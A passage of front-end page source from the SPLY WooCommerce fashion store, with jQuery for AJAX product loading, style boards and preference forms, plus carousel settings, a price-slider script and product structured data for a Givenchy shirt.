        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Givenchy","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/givenchy-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Givenchy White Josh Smith Short Sleeve Shirt","@id":"https:\/\/splyxp.net\/product\/givenchy-white-josh-smith-short-sleeve-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/givenchy-white-josh-smith-short-sleeve-shirt\/#product","name":"Givenchy White Josh Smith Short Sleeve Shirt","url":"https:\/\/splyxp.net\/product\/givenchy-white-josh-smith-short-sleeve-shirt\/","description":"Josh Smith X Givenchy collaboration\r\nPalm tree, sun, reaper and logo motif embroidery\r\nConcealed front button placket\r\n100% Cotton\r\nMachine washable","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2022\/04\/Givenchy-White-Josh-Smith-Short-Sleeve-Shirt.jpg","sku":35496,"offers":[{"@type":"Offer","price":"969.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"969.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/givenchy-white-josh-smith-short-sleeve-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
